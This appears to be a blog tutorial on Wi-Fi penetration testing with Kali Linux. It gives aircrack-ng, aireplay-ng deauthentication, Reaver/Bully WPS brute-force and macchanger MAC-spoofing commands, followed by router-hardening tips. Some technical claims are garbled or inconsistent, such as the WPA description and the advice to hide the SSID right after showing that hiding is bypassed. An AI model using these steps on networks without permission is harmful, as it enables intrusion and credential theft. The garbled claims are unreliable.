Wi-Fi Network Penetration Testing with Kali Linux: These days, with the increasing popularity of wireless networks among people, Wi-Fi penetration testing has also become very hot. If you notice, this sweet discussion includes one of the “roadmap to entering the cyber world” stages as well. So it can be said that this matter is also very popular among hackers.
Many people think that their wireless network is only vulnerable because they use their internet, but I must say they are wrong because a black hat hacker, with his intrusion into your wireless network, can implement all his goals, such as sniffing your passwords or intruding into devices on your network. So in addition to using your internet, much more dangerous things can also be done. Therefore, wireless network security takes on great importance, and the word security protocols come into play.
Read more: 10 Best WiFi Hacking Apps For Android.
In general, there are 3 types of security protocols on Wi-Fi networks, which are:
WEP: An identification and data encryption protocol for wireless network receivers. However, this method has become outdated, and although it is considered the main security standard in wireless networks, it is easily crackable.
WPA: This method is an advanced authentication and data encryption protocol for wireless network receivers that use MIC, TKIP, and AES encryption. Additionally, bit CRC 32, bit IV48, and TKIP encryption are used in this method to ensure wireless security.
WPA2: This method uses AES (128) and CCMP for wireless data encryption and is currently the strongest security protocol in wireless networks. Although it has its own specific vulnerabilities.
WiFi Penetration Testing
Before discussing WiFi penetration testing, we must be familiar with three security principles: confidentiality, integrity, and availability. Hackers also implement their destructive goals in networks or organizations due to the absence of one or more of these principles. To achieve real security, all three concepts are particularly necessary. By using the three mentioned concepts in network security, a high percentage of security can be guaranteed. Attackers are always trying to jeopardize one or more of these security principles. (Read more about the three security principles here for further information)
WiFi Penetration Testing with Aircrack-ng tool
Aircrack-ng is a complete set of tools for assessing the security of wireless WiFi networks. This tool focuses on various security areas that we mention below:
- Monitoring: Capturing packets and saving output data as text files for further processing.
- Attacking: Identifying hidden access points, creating fake access points, and packet injection methods.
- Testing: Checking network cards for packet injection capabilities, etc.
- Cracking Passwords: Cracking WEP and WPA PSK security protocols.
The necessary steps for testing Wi-Fi penetration with the WPA2/WPA protocol using Aircrack-ng are as follows:
Read more: Best Suitable Network Cards For Wireless Hacking
This attack method is known as Handshake capture and can be implemented on all security protocols. The steps for penetration testing are as follows:
airmon-ng
airmon-ng check kill
airmon-ng start (Interface. EX: wlan0)

airodump-ng (Interface-Mode. EX: wlan0mon)
After scanning the wireless networks around us, we stop our scan with the Ctrl+C command to select our target.
airodump-ng --bssid (BSSID) -c (Channel#) -w (Handshake) (Interface-Mode)The arguments used in the above command are as follows:
- The bssid argument refers to the MAC address of the target.
- The c argument refers to the channel of the target wireless network.
- The w argument is used to save the captured handshake file.
While the above command is in packet recording mode, we use the following commands in a new terminal window to send noise and disconnect/connect the target network:
aireplay-ng -0 5 -a (BSSID) -c (STATION) (Interface-Mode)
Then, after our Handshake is captured from the wireless target, we use the following command to crack our .cap file or Handshake:
aircrack-ng -a(1=WEP ، 2=WPA) -b (BSSID) -w (Passlist).txt (Handshake).capThe arguments used in the above command are as follows:
- Argument “a” is used to specify the protocol type.
- Argument “b” is used to enter the target MAC address.
- Argument “w” is used to enter the password list.
- After performing the crack, if your password is found in the list, it will be discovered for you.

Steps Required for Penetration Testing of Wi-Fi Networks Using WPS Mechanism
First, we need to identify networks that use this mechanism, which is one of the most useful tools in this field, using wash.

Then, after identifying the desired wireless network, we use the following methods for penetration testing:
Using Reaver tool:
reaver -i (Interface-Mode) -b (BSSID) -e (ESSID) -S -c (Channel#) -vvv -K 1Using Bully tool:
bully -b (BSSID) -c (Channel#) -B (Interface-Mode)Steps Required to Find Hidden SSIDs
Many people think that by hiding the name of their wireless network, they will be safe. However, it can be easily bypassed. As you will see below:
airodump-ng -w (Handshake) --bssid (BSSID) -c (Channel#) (Interface-Mode)After running the above command, we open a new terminal page and enter the following command to send noise to the wireless network:
aireplay-ng -0 1000 -a (BSSID) -c (STATION) (Interface-Mode)Steps Required to Bypass Mac Filtering Mechanism
First, we can use the netdiscover command to obtain all devices connected to the network. Then, copy the MAC address of interest and set it as your own system’s MAC address:
ifconfig (Interface) downmacchanger -m (MAC TARGET) (Interface)ifconfig (Interface) upmacchanger -e (Interface)
How can we make our Wi-Fi unhackable?
To increase the security of your Wi-Fi and prevent it from being hacked, you can follow these steps:
- Disable WPS function
- Hide Wi-Fi SSID
- Choose a strong password
- And so on…
Disable WPS
WPS (Wi-Fi Protected Setup) is a technology for setting up secure Wi-Fi networks and a standard for Wi-Fi network security settings that have been designed for the convenience of amateur users. Wi-Fi routers equipped with this technology use an 8-digit code (or a special button) to establish a connection.
Read more: How to Get WiFi Passwords With Python Subprocess Module?
There are only 10^8 possible combinations for an 8-digit numeric code, making the penetration process easy. This security weakness only exists in Wi-Fi routers produced between 2006 and 2012.

To disable it on D-Link and TP-Link modems, follow the steps below:
First, access the modem configuration page at 192.168.1.1 and enter your username and password, which are usually set to admin/admin by default. Then, apply the disabling settings as shown in the image below.
For TP-Link modems:
For D-LINK modems:

Choosing a suitable and strong password
Well, the most sensitive step in securing Wi-Fi is choosing a strong password. Your password should be a combination of lowercase and uppercase letters, punctuation marks, and numbers. Also, your password length should be more than 10 characters so that cracking or breaking it cannot be easily done.
Read more: How to Find Wi-Fi Password with CMD Windows 11/10